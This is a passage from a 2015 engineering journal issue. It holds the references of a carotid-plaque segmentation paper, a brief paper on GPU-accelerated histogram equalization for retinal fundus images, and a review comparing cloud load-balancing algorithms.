neural network classifier. This method could save the physician's invaluable time to take care of the atherosclerotic patients towards the prevention of cardiovascular disease which is expected to be reason for 50% of death rate in India by 2014. In future the lumen and plaque can be segmented by using watershed algorithm and Spoke's ellipse algorithm.

REFERENCES:

[1] Xin Yang, H.E. Wanji, Jin, X. Zhang, M. Yuchi and M.Ding, "A Hybrid method to segment common carotid arteries from 3D ultrasound images", IEEE International Conference on Biomedical and Health Informatics, pp.241-244, 2012.

[2] N. Santhiyakumari and M. Madheswaran, "Non-invasive evaluation of carotid artery wall thickness using improved dynamic programming technique," Signal, Image and Video Processing, vol. 2, no. 2, pp. 183-193, 2008.

[3] X. Yang, M. Ding, L. Lou, M. Yuchi, W. Qiu, and Y. Sun, "Common carotid artery lumen segmentation in b-mode ultrasound transverse view images," International Journal of Image, Graphics and Signal Processing (UIGSP), vol. 3, no. 5, pp. 15-21, 2011. (Self Adaptive Histogram equalization Canny edge detector).

[4] E. Kyriacou, M. S. Pattichis, C. S. Pattichis, A. Mavrommatis,C. I. Christodoulou, S. Kakkos, and A. Nicolaides, "Classification of atherosclerotic carotid plaques using morphological analysis on ultrasound images," Applied Intelligence, vol. 30, no. 1, pp. 3-23,2009.

[5] K. Q. Sun and N. Sang, "Morphological enhancement of vascular angiogram with multi scale detected by gabor filters," Electronics Letters, vol. 44, no. 2, pp. 86-87, 2008.

[6] S. Delsanto, F. Molinari, P. Giustetto, W. Liboni, S. Badalamenti, and 1. S.Suri, "Characterization of a completely user-independent algorithm for carotid artery segmentation in 2-d ultrasound images, " Instrumentation and Measurement, IEEE Transactions on, vol. 56, no. 4, pp. 1265-1274, 2007.

[7] Z.Ahemad Yassar and D.Sangeetha, " An accurate Plaque characterization using feed forward neural network", International Journal of Engineering research and Technology vol.3, no.2, pp.918-922.

[8] K.Q.Sun and N.Sang, D.B.Downey and H.N Cardinal, "Morphological enhancement of vascular angiogram with multiscale detected by gabor filters" Electronic Letters, vol.44, no.2, pp.86-89, 2008.

[9] Kalpana Saini, M.LDewal, M.Rohit, " Ultrasound imaging and Image segmentation in the area of ultrasound: Review", International Journal of advanced science and technology, vol.24, pp.41.59, 2010.

[10] E.C.Kyriacou, and C.Pattichis, M.Pattichis, C.Loizou, " A review of Noninvasive ultrasound image processing methods in the analysis of carotid plague morphology for the assessment of stroke risk", IEEE transactions on information technology in biomedicine , vol.14, no.4, pp. 1027-1038, 2010.

[11]. J. Guerrero, and S. E. Salcudean et al., "Real-time vessel segmentation and tracking for ultrasound imaging applications," IEEE Trans. Med. Imag., vol. 26, no. 8, pp. 1079–1090, Aug. 2007.

[12] J. A. Noble and A. Boukerroui, "Ultrasound image segmentation: A survey," IEEE Transaction on medical imaging, vol. 25, no. 8, pp. 987–1010, Jul. 2006.

[13] S. Delsanto, F. Molinari, P. Giustetto, W. Liboni, S. Badalamenti, and 1. S.Suri, "Characterization of a completely user-independent algorithm for carotid artery segmentation in 2-d ultrasound images, " Instrumentation and Measurement, IEEE Transactions on, vol. 56, no. 4, pp. 1265-1274, 2007

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Retinal Fundus Image Enhancement using accelerated parallel implementation on GPU

Arunkant A Jose[1], Y.P Singh[2], Saroj Patel[3]

[1]Ph.D Research Scholar, Dept. of Electronics and Communication Engineering, JNU, Jodhpur, arunkant4pro@gmail.com
[2]Research guide, Dept. of Electronics and Communication Engineering JNU, Jodhpur
[3]Research Co-guide, Dept. of Mathematics JNU, Jodhpur

Abstract— Retinal fundus image enhancement is a good technique to disclose the concealed specifics of a retinal image. Retinal image enhancement is used to elucidate issues such as, noise, and degradation. There are several image enhancement techniques. This paper presents acceleration of retinal image enhancement using parallel implementation of histogram equalization on GPU. GPU has enormous parallelism inherent in its architecture. In this work accelerating the retinal enhancement is discussed. The technique of histogram equalization was used in previous works for retinal image enhancement on CPU. In this work, retinal images are being enhanced by histogram equalization implemented on GPU.

Keywords— Retina, Image enhancement, GPU, Fundus Image, Parallel Processing, histogram, histogram equalization

INTRODUCTION

Graphics Processing Unit (GPU) is a dedicated electronic hardware designed to swiftly handle and modify memory to accelerate the formation of images in a frame buffer for output to a display. GPU can be used along with a CPU to accelerate scientific and engineering applications. There have been elementary level works on image enhancement using histogram equalization. These works have been done on CPU. This work implements this basic task of histogram equalization on GPU for enhancing the retinal image. The basic idea in this work is to accelerate the image enhancement.

OVERVIEW OF SOME RELEVANT WORKS

In a field which traditionally has relied on the trained eye of a specialist to make diagnoses from a qualitative perspective, a transition is underway: computer-aided diagnosis is now possible with digitized imaging. By developing algorithmic methods which are reliable, reproducible and unsupervised, comes with the presentation of a powerful tool which aids in the collection of data, assist researchers to further their understanding of the condition, and ultimately help with the critical diagnosis of various types of human diseases [K].

Several algorithms were introduced for image contrast enhancement, each having advantages in making it suitable for specific purposes. One of the primary algorithm suggested by Zimmerman and Pizer [A], is Histogram Equalization.

Enhancement of images broadly classified as non-uniform illumination correction, color normalization and contrast enhancement. Most used techniques for color normalization is histogram equalization in image [B].

In order to enhance retinal images, many techniques have been used by different authors. In recent studies, the histogram technique was used for the first step of image enhancement in retinal image segmentation [C, D, E]. Additionally, contrast limited adaptive histogram equalization (CLAHE) was performed on retinal images to enhance local contrast [D, F, G]. A recent study used CLAHE to improve contrast and correct non-uniform background to extract boundary of optic disk [H].

One study compared some contrast enhancement and illumination equalization techniques for vascular segmentation in retinal images. In this study, the performances of preprocessing techniques in vascular segmentation were evaluated by calculating the value of the area under receiver operating characteristic curve. The adaptive histogram equalization was found to be the most effective technique and improved the segmentation of the vessel in the retina [I].

In [J] fundus region detection is proposed, using binarization and mathematical morphology. Then nonlinear diffusion segmentation is applied for encapsulation of the variation in exudates and lesion boundary pixels. Region props and color histogram methods are used to detect the optic disc.

Sanchez Torres and Taborda implemented optic disk (OD) detection and segmentation method for retinal image based on evolution strategy (ES) realized on GPU using CUDA (Compute Unified Device Architecture) [L].

RETINAL FUNDUS IMAGE ENHANCEMENT

Increase in blood pressure, Diabetes, and tension is producing rupture of retina and blood vessels leading to retinopathy. Retinopathy is extreme impairment to the retina. The enhancement of retinal image is of pronounced attention since it could be cast-off as a non-intrusive diagnosis in present ophthalmology. The morphology of the retinal blood vessel and the optic disc is a vital cursor for evaluating the presence and severity of retinal diseases such as diabetic retinopathy, hypertension, glaucoma, vein occlusion and neo-vascularization. However to evaluate the span and of retinal blood vessel or the outline of the optic disc, manual method is used by ophthalmologist, which is mostly time intense and tending to human error, unambiguously when the vessel construction are elaborate or a large number of images are acquired to be labeled by hand. Therefore, a reliable automated technique for retinal blood vessel and optic disc segmentation, which preserves various vessel and optic disc features is attractive in computer aided-diagnosis.

A precise description of the boundaries of blood vessels makes exact measurements of these features possible. Blood vessel appearance is a vital pointer for various diagnoses, including diabetes, hypertension, and arteriosclerosis. Veins and arteries have several noticeable features, including diameter, color, and denseness. Artery–vein crossings and formations of small vessels can also serve as diagnostic indicators. These dimensions may then be useful to a multiplicity of tasks, comprising diagnosis, treatment evaluation, and clinical study. In this paper we describe an accelerated method to enhance retinal fundus images. With this technique, eye care specialists can hypothetically screen larger populations for vessel abnormalities. Precise measurements may be more easily recorded, for instance, for evaluation of treatment or for clinical study. Interpretations constructed upon such a technique would also be more methodically reproducible. This could prevent and reduce vision impairments; age related diseases and many cardiovascular diseases as well as dropping the time and cost of the screening.

When a large number of retinal images are to be mass evaluated an accelerated technique for retinal image enhancement is of great interest. Thus, there is a need for a consistent and accelerated technique for retinal image enhancement. In the following segment, we briefly introduce accelerating of retinal image enhancement.

THE USE OF GPU IN ACCELERATING RETINAL IMAGE ENHANCEMENT

It is always desired to get better speeds to implement algorithms. The use of GPU gives speed up in the enhancement process. GPU have several cores for handling parallel tasks. GPU can be compare to a large number of small kids who are going to do a task. CPU however is a large grown up who is going to do the same task alone. It is of less surprise GPU can perform well.

In this work, STARE and DRIVE Retina image DATABASE was used to implement the GPU accelerated enhancement. The enhancement step applied was to remove the salt and pepper noise in the retna image. The image with salt and pepper noise before enhancement is given in fig 1.1. The image of enhanced image is given in fig 1.2.



Fig. 1.1 The Retinal image with salt and pepper noise before enhancement



Fig. 1.2 Retinal image after enhancement

RESULT

The image enhancement as shown in fig. 1.2 was implemented on CPU and GPU. The enhancement process was to apply



Fig. 1.3 Comparison of execution time of image enhancement on CPU versus GPU

The comparison of execution time of image enhancement on CPU versus GPU is given in fig 1.3. It indicates that running algorithm in parallel on GPU is faster. The time of execution on CPU is 0.1157 seconds and on GPU is 0.0781 seconds.

CONCLUSION

It is always better to accelerate the processing tasks and algorithms by utilizing parallel implementations and harnessing the power of GPUs to the most extent in this direction. Retinal image enhancement when clubbed with the power of GPU can bring a new strength for analyzing a very large database of retinal fundus images. There are several methods to be explored to harness the effectiveness and power of GPUs. When a large number of retinal images are to be mass evaluated an accelerated technique for retinal image enhancement is of great interest. Thus, there is a need for a consistent and accelerated technique for retinal image enhancement. In this work this aspect of retinal image enhancement was dealt with good results. In future, we would try new techniques applied on enhancing retinal image on GPU.

REFERENCES:

[1] [A] J. B. Zimmerman, S. M. Pizer, E. V. Staab, J. R. Perry, W. McCartney and B.C. Brenton," An evaluation of the effectiveness of adaptive histogram equalization for contrast enhancement," IEEE Trans. on Medical Imaging, vol. 7, no. 4, pp. 304-312, Dec. 1998.
[2] [B] R.J. Winder, P.J. Morrow, I.N. McRitchie, J.R. Bailie, and P.M. Hart, "Algorithms for digital image processing in diabetic retinopathy," Computerized Medical Imaging and Graphics , vol. 33, no. 8, pp. 608- 622, 2009.
[3] [C] Mengko TR, Handayani A, Valindria VV, Hadi S, Sovani I. Image Processing in Retinal Angiography: Extracting Angiographical Features without the Requirement of Contrast Agents; 2009. p. 451-4.
[4] [D] Sriranjini R, Devaki M. Detection of exudates in retinal images based on computational intelligence approach. Int J Comput Sci Netw Secur 2013;13:86-9.
[5] [E] Wisaeng KH, Pothiruk E. Automatic detection of retinal exudates using a support vector machine. Appl Med Inform 2013;32:33-42.
[6] [F] Sopharak A, Uyyanonvara B, Barman S, Williamson TH. Automatic detection of diabetic retinopathy exudates from non-dilated retinal images using mathematical morphology methods. Comput Med Imaging Graph 2008;32:720-7
[7] [G] Sharma A, Nimabrte N, Dhanvijay S. Localization of optic disc in retinal images by using an efficient k-means clustering algorithm. Int J Ind Electron Electr Engineering 2014;2:14-7.
[8] [H] Esmaeili M, Rabbani H, Dehnavi MA. Automatic optic disk boundary extraction by the use of curvelet transform and deformable variational level set model. Pattern Recognit 2012;47:2832-42.
[9] [I] Youssif AA, Ghalwash AZ, Ghoneim AS. Comparative Study of Contrast Enhancement and Illumination Equalization Methods for Retinal Vasculature Segmentation. Proc. Cairo International Biomedical Engineering Conference; 2006. p. 1-5.
[10] [J] S. Kavitha, K. Duraiswamy, "Automatic Detection of Hard and Soft Exudates in Fundus Images Using Color Histogram Thresholding", European Journal of Scientific Research, Vol. 48, No.3, 2011, pp. 493-504.
[11] [K] C.M.Salafia, D. Misra, and J.N.V. Miles. Methodologic issues in the study of the relationship between histologic indicators of intraamniotic infection and clinical outcomes. Placenta, 30(11), 2009.
[12] G. Sanchez Torres and J.A. Taborda, "Optic disk detection and segmentation of retinal images using an evolution strategy on GPU", 2013 XVIII Symposium of Image, Signal Processing, and Artificial Vision, Bogota, Sept. 2013, pp. 1–5

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

LOAD BALANCING ALGORITHM REVIEW's IN CLOUD ENVIRONMENT

K.Karthika, K.Kanakambal, R.Balasubramaniam

PG Scholar,Dept of Computer Science and Engineering, Kathir College Of Engineering/ Anna University, India
Karthika.techbee@gmail.com,8012028855

Abstract—The vast requirements of infrastructure and resources in IT environment supported by a new trend of technology is called Cloud Computing. The major vital feature of cloud computing environment is Load Balancing. By stipulation of resources to cloud user's basis on the demand to make sure the efficient load balancing for resource exploitation. Cloud users prioritization based on scheduling criteria in load balancing. The services will be provide in the user level. The cloud user submit their bigger tasks and the task will perform by servers and then cloud user get back the result. Cloud Computing environment have a several issues and challenges there are security ,availability, scalability ,resource allocation etc., Availability will be increased while increasing the load balancing in task on cloud. Load Balancing Techniques are need to augment the performance of the intact Cloud Environment. Using different Load balancing algorithms the cloud nodes will get the load. These algorithms defined to distribute the load between nodes. Satisfaction of users and reliability is a major achievement in cloud using load balancing. This paper concentrates and compares the various load balancing techniques in the cloud.

Keywords — Availability, Cloud Computing, Load Balancing, Resource allocation, Security, Scheduling, Scalability

INTRODUCTION

Based on the scalability the huge and tiny business companies are moving to cloud environment Cloud Environment have a huge data centers for executing a job. These data centers contains a thousands of blade servers. In cloud the jobs are executed by these servers. Service Oriented Architecture (SOA) is a another term to defined the Cloud Computing and the users get different types of services. Users infrastructure is not require for getting the service. It means, user does not know about the service origin and its infrastructure. The ease of the cloud is users can only pay the usage of the services in the cloud.

In our day-to day life one of the best example of Cloud is the Electric Current Supply. Large wind mills produced the power. Wires and transformers are used to transform the power to various areas. Users can use these power and pay for the consumed power. In our day to day life we don't know where its produced and how its transformed to our houses. We are only consumers.

Cloud environment consist of four different types. They are

- Public Cloud(Cost Free, access anyone)
- Private Cloud(for single organization people, Pay for only used)
- Hybrid Cloud(Combination of public & private Clouds)
- Community Cloud(For Communication purpose)

Based on the form of service user can access the cloud resources. Cloud Environment provides 3 basic services. They are,

- Platform as a Service (PaaS)
- Software as a Service (SaaS)
- Infrastructure as a Service (IaaS)

LOAD BALANCING

Cloud Environment is balance the load used a technique as Load Balancing [1]. It means balanced the load based on the transferring the heavily loaded nodes to low loaded nodes. As a result, no node should be heavily loaded. Thereby it will increase the availability of nodes.

Figure 1 shows Load Balancing Technique major work. The Load Balancer may be any software or hardware which receives jobs from different users in different locations. The received loads are distributed evenly across all the servers in Data Center.



Fig 1: Load Balancing Technique

Need for Load Balancing

To avoid the overload need Load Balancing. If the single node gets all the jobs the load will be increase as well as its queue size is increased and it becomes overloaded. If balance the load across several nodes while every node is in running state but not in overloaded state.

The goals are as follows [2]:

- To increase the availability
- To increase satisfaction of user
- To improve the ratio of resource utilization
- In queue to minimize the waiting time of job as well as to reduce job execution time
- To improve the overall performance of Cloud environment

Basic Types of Load Balancing Algorithms

Load Balancing algorithms is categorized into three types [3] based on the initiator of the algorithm,

Sender Initiated

Sender identifies that the nodes are plagued so that the sender initiates the execution of Load Balancing algorithm.

Receiver Initiated

The requirement of Load balancing circumstances can be known by the receiver/server in cloud and that server initiates the execution of Load Balancing algorithm.

Symmetric

It is the mixture of both the sender initiated and receiver initiated types. It takes advantages of both types.

- Based on the present state of the system, the two types of load balancing algorithms are used:

Static Schemes

Account does not have the current status node [6]. Predefine the nodes and their properties. Based on this earlier information, the algorithm works. Seeing as it does not use current system status information, it is less composite and it is simple to apply.

Dynamic Schemes

This kind of algorithm is based on the present system information [6]. The algorithm works according to the changes in the state of nodes. Dynamic schemes are expensive one and are very complex to implement but it balances the load in effective manner.

Status Table

Status table [1] is a data structure to maintain the current status of all the nodes in the cloud environment. This information can be used by some of the dynamic scheme algorithms to allocate jobs to the nodes that are not heavily loaded.

LOAD BALANCING ALGORITHMS

Quite a lot of Load Balancing algorithms were proposed. Some of algorithms are analyzed here.

Dynamic Round Robin Algorithm

It is an another term extension for the Round Robin algorithm[7]. Generally, each physical machine has number of virtual machines. This algorithm mostly works on dropping the power utilization of physical machine. So that two rules used:

- The virtual machine in one physical machine has completed its execution but all other virtual machines are unmoving running then if any new virtual machine is arrived means the parallel physical machine does not agree to the new virtual machine. Such physical machines are called the another term as "retiring" state physical machines (i.e.), when all the other virtual machines has completed their execution then we can shut down that physical machine.
- The second rule, if a physical machine is in retiring state for a lengthy time then in place of waiting, all the running virtual machines are migrated to other physical machine. After the successful immigration, we can shut down the physical machine.

This algorithm mechanism to accumulate more power by shut down the physical machines. Hence the charge for power expenditure is low. But it does not range up for large data centers.

Hybrid Algorithm

It is the mixture of both Dynamic Round Robin and First - Fit algorithms [1]. It is used to decrease the power expenditure by physical machines. The First - Fit algorithm is functioned during rush hours to enlarge resource utilization of physical machines and Dynamic Round Robin algorithm is functioned for the duration of non-rush hours to combine virtual machines and shut down the physical machines. This algorithm is used for improving Resource allocation and Power Consumption. This algorithm does not balance up for large data centers.

Equally Spread Current Execution (ESCE) Algorithm

Each job size in the queue should be estimates by the Cloud Manager and seem to be for the availability of resources for that job [8]. If every one of the resources are obtainable for that job then instantly the job scheduler allocates that job to the resource. This algorithm is for increase response time and processing moment in time of a job. But it is not fault tolerant and it has the trouble of single point of disappointment.

Central Load Balancing Policy for Virtual Machine

This algorithm balances load consistently across the distributed systems and cloud computing environments [9]. This policy increases the whole performance of the system but does not consider the systems that are fault-tolerant.

Enhanced Equally Distributed Load Balancing Algorithm

This algorithm [9] works to allocate the load equally across all the nodes in cloud environment. It handles the requests with priorities. It is a distributed algorithm by which the load can be distributed not only in a evenhanded manner but also it assign the load systematically by checking the counter variable of each data center. After checking, it conveys the load accordingly (i.e.) least amount value of the counter variable will be elected and the request is handling simply and takes less time and gives maximum throughput.

For every arrival of job, the counter variable is enlarged by 1 and for dispatching a job, the counter variable is reduce by 1. The algorithm is performed by a single central server node. In this method, the central server node gets overhead by getting more jobs. The algorithm assign job support on the counter variable and the weight will not considered.

Decentralized Content aware Load Balancing Algorithm

It is based on Workload and Client Aware Policy (WCAP) [10]. It uses a Unique as well as Special Property (USP) to specify the distinct and special property of the requests as well as computing nodes. USP facilitate the scheduler to make a decision for the best suitable node for processing the requests. This strategy is implementing in a decentralized manner with low down overhead. By using the contented information to narrow down the investigate, this technique improves the penetrating performance of the system. It also helps in decreasing the still time of the computing nodes therefore increasing their utilization.

Join-Idle-Queue

This algorithm presents huge scale load balancing with spread dispatchers by, primary load balancing the still processors across dispatchers for the availability of still processors at each dispatcher and then, assigning jobs to the processors to reduce average queue length at each processor[10]. By eliminate the load balancing work from the vital path of request processing, it effectively decreases the system load, incurs no communication overhead at job arrivals and does not increase actual response time.

Honeybee Foraging Behavior Algorithm

It is a decentralized honeybee-based load balancing method that is a nature-inspired algorithm for self-organization [10]. It achieves worldwide load balancing through local server actions. Performance of the system is improved with better system diversity but throughput is not improved with an increase in system size. It is best match for the conditions where the diverse population of service types is essential.

Min-Min Algorithm

Every job have the execution time and completion time[7]. The cloud manager identifies both the execution time & completion time of every impulsive job in queue. The job which has least completion time is identified and then allocate the job to the processor that has the ability to complete the job within its particular completion time. But larger task has to be waited for long period of time in the queue.

Max-Min Algorithm

It's mechanism as Min-Min algorithm. But it provides more priority to the larger tasks[11]. The jobs that have huge execution time or vast completion time are executed first. The major problem is that tiny jobs have to be waiting for lengthy time.

RASA Algorithm

It's mingled with Min-Min and Max-Min Algorithms [11]. The algorithm builds a matrix C where C_{ij} represents the completion time of the task T_i on the resource R_j. If the available resources is odd, the Min-Min Algorithm is applied to allocate the first task, otherwise the Max-Min algorithm is submit an application. The remaining tasks are assigned to their appropriate resources by one of the two strategies alternatively. Another exchange of Min-Min and Max-Min strategies results in consecutive execution of a small and a large task on different resources and hereby, the waiting time of the small tasks in Max-Min algorithm and the waiting time of the large tasks in Min-Min algorithm are ignored.

Improved Max-Min Algorithm

Max-Min Algorithm extension is Improved Max-Min Algorithm [10]. The Max-Min algorithm selects the task with the utmost finishing point time and allocate it to the resource on which achieve minimum execution time. The basic idea of a better version of Max-Min algorithm assign task with maximum execution time to resource produces minimum complete time rather than original Max-Min assign task with maximum completion time to resource with minimum execution time. It uses the advantages of Max-Min and also covers its disadvantages.

2-Phase Load Balancing Algorithm

Combined OLB (Opportunistic Load Balancing) and LBMM (Load Balance Min-Min) Scheduling algorithms to make use of better

executing efficiency and preserved the load balance of the system [7]. OLB scheduling algorithm keeps each node in functional state to complete the target of load balance and LBMM scheduling algorithm is utilized to decrease the execution of time of each task on the node thereby minimizing on the whole completion time. This algorithm works to develop the utilization of resources and increases the work efficiency.

Power Aware Load Balancing (PALB) Algorithm

This algorithm is applied in cluster controller [11]. There is a presence of Job Scheduler whose work is to simulate requests from users for virtual machine instances. The cluster controller maintains the utilization state of each active compute node and makes decisions on where to instantiate new virtual machines. This algorithm is mainly designed to reduce the power consumption. This algorithm is used to power off the physical machines that are in idle state rather than entering into low power state. But it not scale up for large cloud data centers.

COMPARISON OF LOAD BALANCING ALGORITHMS

TABLE 1 shows the comparison of LB algorithms which were discussed above.

Algorithm	Description	Advantages
Dynamic Round Robin Algorithm	1. Uses two rules to save the power consumption 2. Works for consolidation of VM	Reduce the power consumption
Hybrid Algorithm	1. Combination of Dynamic Round Robin and First-Fit Algorithm 2. Applied in non-rush hours and rush hours	1. Improved Resource Utilization 2. Reduced Power Consumption
ESCE Algorithm	Estimate the size of job and look for availability of resources	Improved response time and processing time
Central Load Balancing policy for VM	Balances the load evenly	Improves overall performance
Enhanced Equally Distributed Load Balancing Algorithm	Based on the counter variable, the job is allocated by Central Server	1. Computing Resource is distributed efficiently and fairly 2. Reduces request to response ratio
Decentralized Content Aware Load Balancing Algorithm	1. Uses Unique and Special Property(USP) of nodes 2. Uses content information to narrow down the search	1. Improves the searching performance hence increasing overall performance 2. Reduces idle time of nodes

Join-Idle Queue Algorithm	1. Assigns idle processors to dispatchers for the availability of idle processors 2. Then assigns jobs to processors to reduce average queue length	1. Reduces system load 2. Less communication overhead
Honeybee Foraging Behavior	Achieves global load balancing through local server actions	Improved scalability
Min-Min Algorithm	1. Estimates minimum execution time and minimum Completion time 2. Jobs having minimum completion time is executed first	Smaller tasks are executed quickly
Max-Min Algorithm	1. Same as Min-Min 2. Gives more priority to larger tasks than smaller one	Larger tasks are executed quickly and efficiently
RASA Algorithm	Combination of both Min-Min and Max-Min Algorithms	1. Efficient resource allocation 2. Minimum execution time
Improved Max-Min Algorithm	1. Improved version of Max-Min Algorithm 2. Assigns task with minimum execution time	Scheduling jobs effectively
2-Phase Load Balancing Algorithm	1. Uses OLB to keep each node busy 2. Uses LBMM to achieve minimum execution time of each job	1. Efficient utilization of resources 2. Enhances work efficiency
PALB Algorithm	1. Implemented in Cluster Controller 2. Use Job Scheduler to simulate requests from users for virtual machine instances	Physical Machines that are in idle state are move to power off state to conserve energy

Table 1. Comparison of LB Algorithms

CONCLUSION

Although there are quite a few issues in cloud environment, it has been broadly accepted by many organizations and industries. Researchers are doing many works to get resolution for those issues. For Load Balancing issue, the solution is to build up suitable algorithms that balance the load across the cloud environment. The new algorithm should decrease the server overhead, improve throughput, improve performance, decrease the server power consumption and also give out the load across the entire nodes.

REFERENECES:

[1] Gaochao Xu, Junjie Pang and Xiaodong Fu, "A Load Balancing Model Based on Cloud Partitioning for the Public Load", IEEE Transactions on Cloud Computing, 2013.

[2] Zenon Chaczko, Venkatesh Mahadevan, Shahrzad Aslanzadeh and Christopher Mcdermid,"Availability and Load Balancing in Cloud Computing",International Conference on Computer and Software modeling IPCSI, 2011.

[3] Ratan Mishra and Anant Jaiswal, "Ant Colony Optimization:A solution of Load Balancing in Cloud", International Journal of Web & Semantic Technology (IJWesT), April 2012.

[4] Venubabu Kunamneni, "Dynamic Load Balancing for the cloud", International Journal of Computer Science and Electrical Engineering, 2012.

[5] Karanpreet Kaur, Ashima Narang, Kuldeep Kaur, "Load Balancing Techniques of Cloud Computing", International Journal of Mathematics and Computer Research, April 2013.

